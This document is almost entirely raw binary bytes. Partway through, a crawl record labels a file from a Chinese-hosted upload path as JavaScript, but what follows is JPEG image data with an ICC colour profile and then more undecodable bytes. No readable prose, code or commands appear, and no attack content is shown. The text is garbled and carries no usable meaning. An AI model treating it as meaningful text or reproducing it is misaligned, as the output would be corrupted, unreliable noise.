)x�C=���z��f�V�aqc)M�����g�{���@���q�-�dA�=yH�S���X�4������l�e+[l�����x�e'���0����QH����X��Z"��iF��V�f�aX�N���!u�՞�l�r����z�i��9b�f�:�H Q����ʝ�ءkZO�h'� +�"� a��Š�w�E׻yD[HYfvm��j{Adaz[��h�كQ/�IkG�Eᮤ<j������TuU��5h�3�0����Go���*��0��g7j��hf�~�ȜLQ�����V�A2�y� �(��0i �.�P�H��(�@�,7������˄��;��$�+jϢ��*�[]Ir�ɜ�{u�#�/qvXvf����ah�p�+���ْZ�����|���,I��VW!�0��T�l͋u�#�B
���t�=W�"����I{�A#��]�q��:�?���s?�����B��{�k�* l��ƻ��2����P�5�a�;C 2�Y$�3��ҳ���昆�b� �*@�
R�{	@�	�!maQ_"��	�)~�[�J���gyHZ�@b9`.�(�I ����u>p^��P� �{Ā����epo
*�K������7/A����f8�#0u��,4=kQ�9c����!1�������=:q|P���$'H�w��b f���-�jg�O��F�1lr�D�����&��
0��I�{`b{��V���b=�	����h����!�����~�,rb��$3-'LK\� �X1�p`��̦*W��nz�ߓ%(9����r�Lg#��Le� ��2�O�3M׍�<�L"����~�#��wƙ7|�P�����F:nq�|��ШI$�m)BI�S�R���+���f tv{�@�)ZQMdy����Byk;�ZL{QX�Ojd#-x�2��!�H����)��3�	��Z����/�����|ZDC�$%���gdf3�0
i��0<�Ԥ*��Mͫ :���i�t�{l�3�"Ac�6�U���f�I�A���O�~\k[� ��:*���VpG����xիW�ל��\L�C� B��"����D-{IS��@��4fM�֤�D\��H�8����5@j@�n>���l�9��Mt7�eD{����F���R ��h�v�`��pM���&��U�4�kڥ���
�n^#��ª�$��{��XF�w�\�-#{�η���d>�
��q�vM�����
��U)o�[*=�=/΃��		o�ƚ��0�c������uZ�"'�H��ML�X�E&��p|�+�6B]�%�c�jz&�G>Y�耚M�d�2���@A��L$v�"��l�<U-[��^��&ȒH�{!n2/�f7+��(�rK���`xf/'�����~.�G��9�f>���E���In��_瀂(ʃ�4�3���R���,L�>3���5u�S�Cﳏkv5�e=�iw3�*��:u�F�"��U��$`�X\������-	C�gۄ�QC���E2����jCZ)�N�^`���5��O8�"����ޞp����< 4����ԑ�=r�i�d=z3ɏ��w����8��G�z%^�<��⥙4��;F8�݄�x�O�\{�7�'wu���o}gA�V8�
���ھ�ƚ��{�Z���nʘ�o�XRc�E�ABP��{�\��^3ӛ�r�_ۇCB�gq�w.����~��k"fs��<t����^5��N��G��J��^7���w��d��d���I|�ؠoʟղ��s=>�ņ������2�n��J�g��e)��yM�i&c�+�������Ο7�ѣ���O���]�Ϳ���.~����_�� ����M�x���H�����@{��u��H/��,���w�mb6;7l=�	��	Ed��uX�w�o�wvA�'@{�O��\��_��"ix�u��A��~ic�5V5�aFe~��se��x�hb=m�:wt{���K�#hmD1��I���s`�f"���2h@zX�9��~9��) Wȁ��G�#�.p@�$C���'f5b�SH�L�6xB䅭@}�b8�B8�ԕ��7ms�嗇��`s�8N䃇��&	t`!� :�hG�H���}�V��U�*>`z��z2V\�Uv�!QԀ��i����Ky��+!'0*>��'��8RD�&@O�׊�(	��2E�)�-5���(]0# ~y�FA�v��=��X��|M���Ȉo(���/A�	�)�Ȋ��s��u�h"��X������y�����@��B^�%� p0�
y��si�~G��B{�H�I�d8b��o���i���|'S()#�������	�9)p^r�(��d�Iwi rf:�r*��L銆a	�	cP!�g�=�&��"dM�8�\�@�$Y��r(gHfHY�x�q�	�%��?1�YUi�phH#��ؓ�cY�fy�%vrly���hchp\�S/�YٖA�A&1���I	��>��6���l�h�I�T>�7yc:��|�ik��Y��A��wF���"���j�y�����Y����?�R�X>�x�d�`_&f�i�A ,)N�|]Y�x �)��I��ɜg9y4�!�)Wj�f�5�1�0!�ЂΓ\�	�	�n�Z�9P穜˩��(] ��"*�l�'#3�1�	$$v>���dO��8s 0K[b��Y�B��_r�����b�Pj���,"���П������3����)���7b!�/�
D6pFn�r;S�#�S�p\﹒���D�I����b�i�縢���b"E�I7��s��2uۡ�ܙ��2	%�I��%� >� ���ĸ�l�JyL0G���� m8�d��n��.�4��|�
��:h�*=�u������� A@���=�S@A0���D����G��T�j��q�p�U�8�����a�C'�@�"䱄���j�)p�� ���I�L�{���H�A�X�s�)c�x�p�aE��~����&��噤J:�����D�jL��*
h��hN�\ f�jB�R�8����'i��U��	��������� ����ʫ��{��|T#kYoA5��N0SZ�+��\Ѯ�
�����6Q�"�*@�&ꯪ����I�>@d�	��	�Fb+洬wZ�ϴ�ъ"�ա>������	�-���P��G0�N[� ){�����z�B���ʴ?iG���);�.���D�b���29�>��b4! )��v ��+D[��{�	� %���۸ K��;�]F���"���[��e �kQ ��d[�*�)Q����)���cs��az��`@���K^+�v`���kzˆ�������c��R��]}�� ������	E�}�����/�;��.&�%u#�Լ�������5{�9�l���V�Km�,9�	ګ�!sU|'lm�
ǫ��@*�
��M���2yM�Q{z���ۻ��ѿ�[B�+r�[z�V����7w�����P<� ��}�V\�Ï�	���5�'@�� ���^a�%���ˌ�����@sӴ�ǻ �t,��M�#��������R<�'J����rY%���n� �3���ᖔ[pW �f:�s����q��'J�"��@����L�q
�\Ȱ�:b�����+ ��q�H�
��C�3u�%�)�N���r�����Ň�ŧ`H,���k`E���]�%	��Q�+�
�<�>��L7�����!)�1l������(RI�K26G�_Ơ���\���4Ѵ@�����LΪ�ɣ#�2 	����L��N��=Ͻ
b� ���"�������[0��	���U�D�S�/ ��)@�Y���ǜ�CӃ���Wk���,�"ȉB�|��/�e�,��A�R}�5��)����)��ӠB�C� �i{�����I��2͓�Oչ���+,=a��VE�wjl����У�ӛ�ӥ��)����qvl�K�ƹ��J�r}<�5��?��+Ė�>-����R
Z����-2�`��| ��Č��V�d�Ҝ �a<.�<wL��^,
�
�(-��S`�s�|7�L��נ�)������-0Ѫ�0:������6ETtPL=וC�#�ڠ �� ۜ	�w��\"�*��{��	`�3��<Г��v���M<��2 c����̭zȣ;� ,,D�;�	 �eƠ�]D�M:��0.�<Y�VK���$�$�m����l��?Um�=|\�v-���1��4�0ۡ\��U�����>>ͷ��C�ȥmU).�}�V�6��
�!����
~؈-A�)�
<���
Y>�\.����c$�����v��=a��y�l��
5�)�M�������2�@��5<�$"�,^��^��D��Ϣ�M��e�ߺ�9>� *@�+��@�/�-@��w. h���?c�����]܆~
����߹9ƣ]�Hn�B�P8Ɔ�@�r.�S��+��S~�T��?>�c��SC�0�����-,f�U*�]�������0�����A���p��㑵g��.9/d�#� ��N�m� �Ұ.����L�'p�pB�!ߝ�<p��L���)����lV��?4�����	�f�+���'�S�.�������\���>��0�0���n��25?C��P��;����?�S}Y�5ry^VRp��M��-㜂-S�\�]��>م0���io},`��7 t�+��=�e�B��`6�^e�vГ���,�20�x����w�����a��	GMʝ�� �������-\��&����)��.�R��y����� ���O\����O
·����.���#n��[���G_ؖ��C0ޛ�@�����s�ȋ����>�щ�4��P�����0(��<�8I�$IҦ9NfMt�D�>���B�ʉ-��h�2��2T}��Aժ�/W�"�ծ �^͙��I�Ll�DTRN�\l�D�� z�P37!�`bԜ��P	U*��(���Rj�YQq}�
�P�荺��� �*�gSF��֔	I I�5M�5��W�ZU	2��I�5UA����Z�d�J�+ʳ��B�D���0���AHD&dU�`*C��o��+��fCE�c˞M�v�OS� �+jnݻy���8� I�4�Ah��b#����M>h��%+�Z�d�L���P���UT��l#Y4���L�#F���0I
�����M6�a�:$�!L$�E�Zf�l��HdG`vL� J�.
P����c��%�N�$�3���Z�����?�|V0��J*	���A$�Zqŕ{�)��2�DA��D',İ�10�p%A��h@!<� G��CK-���.�N�X�SPN�d ��R�(;9/���{/����̂�%�^qe&�N�@�Rr�o�iY�h�6��aF��O@-ԃ��"e�mIi��H9(�R�̺�:D4ծ�O� �];P�I�#̠�[l�ƌ
�=�������ךTI�`!i��	}��$�}6�� �l"�x���j[#<��-�:L�]�-D���PG�˯NN�J3z�-���߀{�Eb�e���PX͓�e�)bU��Y�`$PM2�pc���LZ|y�.� �"�=(`�?\~��L�+�u=u�xU턮'O��J��ܠlY��/mJ��LK>ʠ&ASN�?���RP�n�Yh��	Rl�L'W^��]��`����쾻��3�{Sv�VҼS8Ch�b���"�h��L����/.Z�:�U*v� De��C�9'��`g���+��X��` �����,]���w���g<�	D�����A>iܗ�6��:	�+�����1,X��LlfS��h"7���� ��BX�VЊ+�NB�Z� y�,����.N��]�;���<�50��cEǅ)r]����5K����s�g�⅑�	� ��3��s� V�{�[ х.!Z��D��e�&�^�)L�S�d�l�b�p�|�&"�&Qӊ� ��X�:�M�F���<ȊU�F�xc+丅-�1����X��?�-4�ٻnv�C&R��a$���H^qVh� aQ���S�k^���f�(�M���V����iJ�� �r��*b� 
	~^��X
����8cR�D%+� �A��R���d��d�W|Q�8���DQr�М6��k�Y����s*!ͰJS���o�����O_�%P ��D%�k��2LBp��C�"K�8B�"#�YPB6>X�|�Mb�$�*� ��]씌�(�ʏ�T�Qد6�U�f��/�G @� xD6|��wy��Z��G�`�|u�Ǣ:U(���P0����qM�,*��/�'K�&a�_���(�+ȠX��3�J�69�|�HC�iak���u�o .q��$-�I�Hls�j�>��M��4����u����vW���)b�%`m}��
�Жj�MnA$#��G�Ȃ^�1���~����	�n��Ы5��G4v��n��`^0��0c���V z ���N쭭��_��z�~��7����_�����:p����v�.&r���_ �Q(��Ы��\^ ��� ���D5���Ļ}�����#Y�$\x�f4; ��.v�z�4���y5Hm�d$�yF6�p�E�&qU�3�)(lJ����ch�:q3Kx½�/~��J��O�X}�[�Ew������<���	Q�r�gb[A�p�C 4`�];�����5h���0ts��lZ���b e���α��0e�a9ut����@2���-��"��c�.���mGy���+���#s��|�5���WRW�h�������
sc�@�裍9�D`aG����)<�O��5����i�Z�Ѧsc��V�Z�+�.y��� `����/ 0��!���أl���z��4���� t8�TV���{����pր�|XE��ZH�9����U@"�s�,~N�Cv�Dg�я�S��r����u�O��68���o��D:���@��ԋ50���붗��u�����7G����1��>p �[��-���e�8�q�8;���Jc�`��	���G��I�.te�/��[�ҐƏ}_|Ʈ������K:ӱ(������������Y�V�s����2�"b/��_�闽�:�Ot��'�4k����-HE�7�H,��?$>4@�;��@�LI(��C5��P��!�(���U��2�#𥼚=i��g0�g �\�> (�(85�A7�+f0�>cc��;Aj��X��9�KA$�ߛ=%�}�&SA��4��s�`I��y�z�%!�x��s��:�,C3ܿ,�>A���3|C�=& !���=QkAkذk�CЃ�2�2�r��-��b�Cz�2�2���p�0�>j��2���.4CjE�PD@=��6���D���_ �+|�D�� ��71��jA��D�X,l0���+���0�C� k(�h`E& �B�ϫ{F⳺c�D(7T�Y�> ز�ڑR���D��h�h�8 H�EC�-w|�V�GdL0$�;�Lܸh���c�'CE:T�L��,�����-`!�=bD�1L��j�x��5c���@�N؍ ��{G�jȇ>��+<x�L��<w$E�$Ei��hHHۑ����,� T(J"�0�T/��1�[�* ?��5}tG����rɶ˂Id�,�-R�DwtH�1k��c���ɵ�I�L��la0w丹��Z� �D��[`Q�Ԕ�rI�l; �I�s��L�z��\�]�ȶ,Hy<K)P�g|Ƀ�I [��q��HG���7���T/-7�������:�,Ao�L���#�<ȫ�tK������â��
����,Ȝ�ɺlC�����9x6Ì<x��� ��K�PJ� �4Gޢ��T���x|AN������N�jk�̶K��\��O��A���ԫC�=����ľ������ᙂ�>�t�K I�*F��es�B �tHj�L�B-]>�<P=H�x�|�����ƔN:ҡ���, ��Q
�Ѝ�Ζ`Mr�P���)���7���PGƫ��L���CW����b<��dy�J��	 Qp�J���yTX,6�N�| u� p�qkM�	� �9���2Ëߚò�R8-Բ�F�:ӄ���T�>����*�T`.�Sb��BW:�Lu�0u��\��:{%3�,&؀P�������,Th<����O-8�#8�S(� XRD�eͅ#ȅ��?�l6 L�Ca�Y8���A��J�N�!N=W.x��i�r��j7�8��rG0J&����N�! �x�`��?��Ё��'�䜄�* �4��S�� p�����I�lT�I��?$�'��L=���!ڡ��	���WxY��W�'|mT�W~u�E-6�h�VП��	���Փ��	�9����X��O�S �Sȅ8(0�dx�jlQ�>T�%X����9ЉI8W��T��v}��T$����-L���ٟ�WZ����V��;g���#=�{uP�� 7��-� ���ֺH�N(�Sp�O�O��8!�����neƹ��!N�]���8�Y�x������ �ڠ}��u�VU�D�����=(�"<���P�N ��X�C����UITs[���C������]�������\���C�-J �,��W����D����'���^�\�Yc�<�)����"M��DeF�\����������[��_��� P�����UW�a\��u^E^=��z}`�mJby��뢅0p�Mf��@�6cb'f_n��Ɨ�6�L�W��&����_������j�~c&`�c�}�*�.���q��r�aY�����r�����˸�Y��.�6I8d�p!wc�M���!����۴ځӂpcTf�e�9ne��7�B�j�탄ЁY  �`H�ј�� ɡ�Q���W��I�26cY�dVf1I;��'� J�h�P��n�_p�Z�cU.�V>gWF-R辰d�s�7^�gH !� � ,    � �  � �$�r�
"Q�%:�p!��"z(��A"T�`<d�!I�͚ECŊ+/X	Y�eK�[-[U�b�J� *n�PQ%E�@S�A�	:GMh2R&On���t��DQ|�(@ >R�����'�[�~��+� v�A�p�(`���eX��(�/Rɸ��V��0��ᓕ�� ��L9f�V�2��g�7%��	�M�h�',�NV��:ʵ�G�}k��Y���֋0vP|�-��!D͟#L�Щ��B:V��B"��W�A2��[�Թ��+�6s�T�8EI7�p
����|�\��f�.�v�Wq�1WCvQJrN�EvaA�1"�s��
O�e0���������H�P�}vO>�@K�J)�_ ��J�q��H
�q�1�N2G�_N�ȕ�<�Q'�pBH#��^d啙,�l��T�����S
<j#�Q�dWI��'�<i��Yir�AW]G]��w+� I�)� �r��K/m�	j�r
e�zA�w�塛�R��� p�
jG��Byʄt)W�@G4:�![F��b3��
�(
�¦D�����
��Pg{9�Ƈs����5UTgDU.Wv��t�Y��(�2�k����r��&���l��	����Vk��h��3�3�Q{j��(��'ht\�T�.��ڊ��	�)���H�R��G�hL��w@��-�	S���"��*�BqX�"BnTF6]k��RU��l����F����Q��z��>[�3�̈́�m�u2����Z��Ӏ����@�|2��R�y5̴Y���h�v�U�2�<�\�٣F�f�-�v�B5��-2ބJ��Ax�kB}'
l��w�ت�G��i�n;�g{@K+Nܪ�w9]�bp�n�̺�A(��ud�ei���w�"폛���3�wyb��ZJ�?~�~�&���89o�Um���f}��{��@��O�{?���3�A*�k_'B����\y��U8�" ��ZBX�3t���ķ�@�q���fHC�ikw�QTre��y�mPo����Յ.0C�WL`��k� ��=j��5�"���,Gx�Y��Ñ�p*�� ��u��L/�Z��r��F��`�:��>FΏ�S ��%s�`R�u��q�-]��D�{y�r��$�҅Y��CB�0�&48�/V�J@��Z��e���Bnt�#�Zd˲��Yt�+W���I����Y��HƐ��f+_�Xr��	"�]NeV�k���aƱ�t�ӈ���
t����/�d�D����4���E,�S�4p�r4&�G�;CBه�	��\�$�Ȥ`NbΠ�'��&B�
K̤&��㠙O|����'+�y���'�Y�#B1ӧI��]�Dg`ą����:0��D#УKjғN�{�di+�ҥ�5��а��"���Tx	;T4��x�P1s�����#e*>M��j	R�֔��p���v�W�
V����a͠�4X�V��ӡ�:��
m�IRMPE_�s�+J��R���52��  �.6 ��l����6r�mk�����L�K�>�Z��╥@-1�F Ŷ+��tJ�<��^ҭv5i:� ���.�1E��$%nq��Ri�5��d�B�0���6a�\T��	������d���0��8I��3�����5�{M�\M9Q�U�}�{�� ��W�wrI2 ��[^�V%T'Lck�(;�Vf
���G!�C�t�67|��V5p%V�V���Ue{i�O���mZW'�\��jY\3��4���r�r�)��60��S�g�W�h3�u���`�c�~t��JfO�B�Nw2{4�`gTt��R�9�4 *$�9КA�%�U(�Ԣ&2�W=hE��ST�eL�Kӹ���9=jTxԳ����C�@:��F�	�`J�7����g�Ũ�������L����	��3�POrs��󱓭��B`�T+Rwֳ��g/j�RLcF��4�o�Ǯq%�������@��Խne3��
�w�#-�8Q{��-]	��n�P�����������HH�$^�2�O��c��}�OI��ڷ���_�������� 0��2���[�#��1�&:Q�o��e@;+��Rv���V:/J�v������G]4�JNf1�O:��N��S*Nr��ڐ �ώ�j�{�&��/l��o"�����$	���:�q�]��2�;���I�x��B�9fa��-�<��Y�T��GB���ܯ_�|�n��&h�������g�ʘn��e���ς���c^���s'���;��-���n��g�ؤ�z��x�����P�����ʡ�Ͻ� �� )0�	��h��~�q��|}De�a3s0
��}����}��7@��e�6��x�wz	�|�Fi�fi��re�$�7	7�8
�V_Z�%8�
+�\�0}= xz���y-�u/��Ap�q�~
��h�Onrc:x`>�N;(JHj#�>Z�`	�p*x��`y��H����� `~+؂[�~o�o�&��s@���0t
���G�7���=�	_&.��Essx�b �d0~&�G�v~Y(��X�煎H&P�P�XK��'��cHPz��
���y@�& vWh9���\؀��E��*;��F�u���v�@<D�'��W�Hfwt�������؊��)�h-� F?���w=[GV!5�5�D#��$�j���H��am�D���H�m	���	�Ҍ�g#*�W�������蘎=7m�xԋ��#D�h�gG�I�?���'7��8揣�%�4�b�sɀ#I�H�0�(��+�}�n��
�H@� 	�����<�B)@�8�DY��ӊI9k�M��;(�Z!�`8M�ZZi�:I����F�)���x�W���L���	���A s��	T {��>��������������ei��WE�Y6� U���	��{�X>�3`I�u�����,����0�)��W��y�D��6�O�0����7_���C��`m�*�.�I������p�	؂�y�d�0�#�����
��
��IH�s`҉\q%�bra ��9"w�#a�y�XcI�E9��Y�!`�����A	(�Bo��_Xv��h��q!2	2	�B����:)�]0�t2��8z�W�	w��"�`d@<Oס�Xr!�$Z�fT����+ʢ��
��8�A1z&�9�5�ziC6�����$����	��k&�	q?N�!Q�b'P����
)��'����ę�\�df4���	���P	�Pp�iPpd�q�L�	�'�DÛ^�CA	`HU(�!��"9*2i�����Z��s@<���g�Klz�J� ��xuT#P����>Щ*00ʧ�)�[Cj�8��
5��l����7�f��J,�p�� ia=��)����P��x� @P������Тq�R*<�m6�"�8��4l�H_A$$d(S�<����@��8/ ��
銩�)�?�)���z��ٱ�ɠ�C�����h��k�48�c(�
��,�ګU@���y�*&��,Ƙ����b7^@���~i&�70~���*
� B�x���1�M԰U�
1�`4�-?�
�"C���<K�di�����)D-$[����	e�	SN۲.������8y������uZ�b��;۸hK��|���ė��lf>	A!z��T[�}�K�k������Z�"cۺi���Ẩ���	z��)K,�����v�B�5�
v�>y&�7�[˵?��`��˺�2�f��sP��FT�ʊ	��w�N���$�$:|Ӧ{�t�&�D>@)�)�v�#v��b���+��+��+-�r�I��@*�{u�\r.p
Q�H�%��:�苰����V�ʻ�9�����;՛��ʊ�0K�v���B:��d��<�ӹL=\U�� ��W�
61�\�#��{�ۿ�K�=��|D��3�����<�s1��4#��S%<����Q����p!��;q�@���P\��븐+�ƨq��"�_$�D�e�7Y��(s��<��i*tn \�Dl�A��7�W�ĭ��y�Ǳ+ �k�W,�(�  ��M{A�l5�����n�&��{x�6&|¥|"��V��ʬX�����ˉl%�П�

�����c�ކ˳�{U�
������A�Ɵ����+��i�ǜ��ӓ��S��7�:X3����\VHJ, �w��8�l��
B�ɝq#�
�
x��|�g�}Y��@T�i0��qǑ2	�2���K�[c�؜dJ��`�W�W�@����'��̢��qь�@T9A���\�9\�1�v`UX�B��4�6��2��b��<P���Z+��
F��:�
=�8VA�Vq��|�g�\�C`Y�]�]�+0�m	��Z��=����h�}:�M�p�G S��؂#/`�2�a�2��c�m��:���ۉ[�(��׊�ՃM؅M� ؐY�gm���$"�(:�<8�L}c����_�I�KӥMէ~��Y�,���	�ׂ}�U�iԶ�2���R BQ��ʦ�?�*ܝ�aNuu-�1.q�Aռ�܀�"\]�}< ��}g1� m��c���ʧP��m��;!�kP�=�u�]иd�۷ᖺ�,ݭ��9��ߪ�,�7��S�N��_L/��������o�҅S=u���&�l���ڪ{�!�}]=I~�#����.~
QB�	n:�P����`�7���1��g��?�`׭��@��ʢ���՗�r>�}�
Dx� F�,��R>�PD-��_ ����m�nHp}ȍ�X�X����}�լ}�[-^'��	�o�]g5�/N?DdL�L�@X�#:��<腮ƻQ7O�\�謠��N�n�ӗ>ݚN06�d�Œ�V>������n
e��~Nb"#��}$�G����A�B�,!���<-��[����N�v �~
�E|��/3��S�ý?������<�Q���~�B@m�s�&��XF�*�9`��n�~0I3�	���	<ޖM/�$�]�׮��>Ad��u�uh�ɭ�+�
,��E�������J�B	��ɭ?�B���%�X+ׄ�����d^���6Y�+�`�C ���8��x<��� �$�o�4y�	p��yԛ{�����P_��P���p�,	�)7_���?��*�[l��b�� �y�����~
��LO��~����|����{��>���`_	�	�|��̎��Yqԟ �'_ ����g73����ߟ��(�����@q�����I���N��c�K��x�Q�B������-�����+q���	� _� q�	��/�����<��*=$,��i}��) �N
�a�N7�@�D���t|���A֫W*B�b%D�*CT���R�UCP��
��V�*!�2K�I�2a���"�M��ĉQ�@�$9�D���N�2��R4P�0�)Q)D�ЊvH�#��"�[w�� v��]�W� �>1���C3y.�ɳGӦN�0���h�,*R�U�C�*�d��2�e��*�VE�U+�����2��1�8�$)����pJ�)�$Mln���7p�(<p3�lڵl�[���5��H� B�hwr�Fc�����-P�E��H�c�I.^�Œ�Xq�4�N3M��F�AUr
B� f�C�?n�$B�2
��$��2M�Ȱ��d�e7�"E+Fx ��SQD� ���S@R���+� !�P2�39"�:��E�﷉*����4�@HXrI��N��$HZq���@�6�H��0�S���Db�9j�m�?)�Éi�@:m���/���Q<�:�$!5�:Y��N��S�)����C�9f�	Y�^qeOk)A-F��$!Vxe�
/�#8'�*��r3X�̇I~B�8T�"�~PG���!���(��Լ�2�"P���@0�8M!�	$�H	Wa�5���][B�zZN7�2�sN|�]1���t�
�@�n�`9�*&Pa���B����;�³TRL�[��@��D�0���"���PUV]���VbZ��[ˌ�K����U�S�Q"���T1��
!��+0I�X@Sa�+T ��CN����$�_&�`�8`>���I�U�SP�����
�N��o��פ��FM&!�d�'J�*�L�C��7�͉e��Jʀ�U�v�_U`�VZy!މ�ǶRO���=�c�tpvR��)y q|' ��WW���^ �G?�&�G�&p1E���D�2��^Dxs#��xً�+V��B�[ $Z'W���3_)��)`A��]��� �3����G=�M��KBRa=f�֨�eh=��#y��= {�Hժd�F��@,A�^a� 2�|:��*H@A�����*2л߉� ���=ck"�d&9	J?���q<k�1�ڳڊ�7C@��`�/
y��]ba���	 A< `�K���d&��" a�Ux�&j�`7
D��-��` ���5N�����C #{��e/c�K;��ƛ�i@�X&S��\#�Y:</����$a9�;��"���ьf���j�)�H�U����<��u�s� P)�I=5��¤&4�$�f�3)�  ��MZ�L�
��Y�2���Ȃ:��Fz��Q�+�!qЏ���t���0I!� �(L�?O7�N���`%-	�T�r�j	A�#Pk�:���"�0d>ei�[6�d%�YkXu�� )=�E���B����X{�H#�ʊ�	�wP&�`�HK�&ƣ&X*c� �#�NJ�A/��~�'6��a�y���A��D��� j5���+]�`W�%� p�,?z�kb���!�{�^өdkb�
�1u�|��n��m�Co��c1J&1��V��+:�G�&��SC^�t���z�'6��C�b$��̧�J�Zz5��Dq�{<�!%c��:H���ԍj bJ[^�S�h�{�;���WD$2�a�+����h���JQQ ��z�=�U<�C4ر�%Vv�*`��S���&bJ�6���J(\)�b� ��4���<J��cF��[�w�������pC@�X̘a%�Hߑ��a,���V��Є�'e���c���o�A'�1]r�K��D62���a%3�n}����==��}N�z;d��Ǔ�s�--��� &Cen@IHS�0^s����ΗA�]M�1�<����e��A�EO Yt��LIf<�Ҽ��j�Akj�0_����K�Zʔ�) LqDMԜ8y�c^"����~Q�jMք��{(DO�JD�9��4��k�N�����5�Yљ��r��1jkc[ۦ(C!o~'z�.y	�t�J�'������ 6���4���!���������@6�m~p�?S*f � j:p��;)9�\��ug lw^�*
"������c�?"y`K+]l*WY�.԰0!D�<ڶ%�)&2I�c�E�7 8;��D��bҁ�t�qg.S�y4&F�ʻ�`Bh��������	4��T�|������<�3ky����X�+���w:�.u�}^�>�"~�ny���=y�7�5/�hP�� � n��6{��y�u�M��̨w�W�PS�������h��[��@�K���j�cU���Xd�3^�/�<�+��36���� @L@�S/���3<j�* ?ԓ��8:H ��p�����i?��?�;����4��7 �b>��Ż<�P����L8�ж� ͋<H��((�?�	Uh��[��{���D =L6�y�ã��C�)|Aj�*�C@c�����<볹ó��b,�<��) 7D>#�x	H��U ��cV��T9�{6G���z5��*Y��:�)TA*�0LDM��%��Bd����q�>(�(�`��䬤a���	&�@���"�D�)�Z-\�AP �B(�|J�rK��:ʪdG�$�3�C���6X(;L ��&"����Er��1-@�,�X,%,��!�E`���m�6N 41+ <�9`^X�G�# 
�I$��456��@уZ� ((�A� ol�Z����3��1�:	q�8XK��wt�����H�Gp�@�9O1�+^���A��9p<�6���A2fER8T�8�C���T3k�6A�'��A(;~�IG� hH ��D��i	�ù��!�+Ґ�t���BM(ɬ��˝#Q!��0T�ʫ�I��G�ă�$LP���ȕ�,�3�	�م0X��.��h@�K��̰�8�>�ȤYE�b˷�0b8�3��KXF$�GS�N ��@e)�����<��a���.�.�J���C���Z�؂-p ��.x�8�̆���2�
���������4��<�# Qp�4�p���1�0�Nh�+��M ��L�4L��F0(���Z���IB��P� �+�	��	�������
�N�ϰ��	�	�ک]���4���O�,��
� �tA؊��O� �?������ͫ�����X�U����$�86X66 �L( ��Z�QAh��8�+�<�Ӑ�U� ۋ��J��# )�,tS�E��Ѫ�
;��Q)�A��DL�lP<h�Q!$���Ԥ�KB�[�4�N8�eӃE�V@ �  E�>,-O>p�/��@��Z2���;%����Q,H���?(R�T��\�?)��;G}�*@����E`�K������ ��ZU��U�8� ����q��#���C�OP��=@}�p�3��P��x�@�@�1��9�:Q�Ȳ�_�戜W � �)UX�a�"�J��]V@�K= ��Îy�R,�`�RP�n]�! �0����<׿QWv2���N�S_��p�8��}����~��S$_R��B�.�K`��T+� <x&��XV�e�A���a�]�X,�C	Rp����hO�1@�3!"!!A9����4ȁ0C�U H{��x�.���LZi��� ��A	أ��ZJ]VE��e�
Z V8� ��i����T�mʤQ�Ȝ����i�ȅo	�pYO��_l��m+��݄����	�i1QP�Z��lP��۠���>4�͔X�Z��^E��� 	:���] Q��	H5�Q�Ԑ+��O � �Q0����<8����]�m����N�K>=�9@�]=Z�I���䜕�Ԣ��ee���^�^���񭉅��]�m��P������}� �_�m<�0�����p�w��À
�����@�K�Y���Y`^��%�������郓�`+�ZE��U 8�J_M��)������E b�e�Xc3؃@���t� ��=�K�!���c�"
X`�8�Xqm����\���+�A�;�@]��@���Pꢆ��	U�\f�2�����>� �W��
A��ᒬ�Vq�ι��	D~�6��,z�p���dI�6�dn����	q2�M�$q���#r�X�#2b��L����EXZ��1)��fW1�_V�)�	R@f{��,x�,"�L���]�O���! ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251025/2608cd6a-3508-41b3-932d-4de60fcd62e3.js
body_size: 118079
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� J� �� 6             	            ��     ��,                                                               "�q��                            P�A�l@�                            ��j,                           
O ޜ����`�G�^*z�OB��                           p�Ƣ�                        ��9�/�8}ԝ�o����0ZBH����B�� �U��                         pk�s��                       ��� �o_0Ч+��)sK3aP�b��b!T̕g�5���P2                        �u�h                      �'�,q[Ls)�[3�OM��<�+���a�T�dhar��=[>����e�                        �L;��                      6<`��'�-�E�r��AT��[V5ڹ`���'RldŧZF$m�s���                       ��x]��                     �=T�]V*�}.��FP���q�5V^k�-=�%ˇ�ih	"�2!�mg���                      ?2��q                      r��-Ԉ���ЗY��P��a�*7��i4Le-���"�h�26�e�zG�� Z3ߧ�                      {m{���                      >y�lU�u�ҽ6��g�6�_5S��=�u��X*5���\�G�5m+Te�5�f(Zi+C�6�"�                     �S���`                     �>FnUn���6˲��x����M{�y���2U�b�(�[�%�I��^�I�m�%[�9��E`                      y���
n�$                    �^�9��Q3bmUe�(u�����NPZ�Sx9ŧy��c��L�����jB%x�@���@                      rЯA���@                    <�c���V��齗U���f�j�˛z�{���fd �_��kϟ�F"(��n�}��                      �n�z#;D�                    y�O�a>�T�����2�x��_�T���](IT�Xd�t���b��)x�SĴU�g�p                     �����w                    ���	%������g'����;y^Y֮y�l�^�&���d���ҕ�ڠ�t���}s:��%x�SᎦ="~�Ժ                      d؏Hds��                    $�ws�^����;9��,�4�G�=/*ݍ�ʗ���w��q��du�6�E!�.�m�}/���G/͎�!8>��q                      <��7��hyY                     �ù~�������NB�JWkie��d�KE���k�ss}�溈d��m��J�Ӛ>������7��B��                      �����ť�d                    8>X	�W���3;�U�\������d�fx��Po�|�q��U�k�v�xV�|���Ɨ>�*_                      V�d��/k`                   28�����c�7+��|�f뙴?y��d�0�Q8bg�zI���b��>��/n�;ں2!e�OJ~n�|�i��u=                      P�c�?S��                   9�����3��^r�����w}9��5s�����L�0INMIB��I>���4+�t��>���q��T3�[�!j}j���ұl�                    y+����ݏ�`                  *��v1Iux����u�g��s��Uh������4�|�Z+FԬ���Q�V�O�9��E8GK/��i�)�N�)��Z����;�Ӕ������z7����p                   �^�?՜�ϩ`                  <սu��$�o�H�7_���W+��U�����c�����r��a�N!v�f���͎�Vd+����N�����Ѿ�s4�d����Zx3���a���7L�                   <���zÕ��,                  ��J��G�u7��<��FJ̾��жfcV��F��������hM�5XF���:<�������S3H��`Ƿý,wa�O�׋���Ǥ���x=��                   �����t��                 �k�^�3}� <t+�/�����nϟ�X�u�W�tiUr�yz$C��s2��4z�g�s�bNP�x�w7�jWO�[�l=��ʷ���>h��^���s��z%t�q+QW���֗                   w9~��t_��                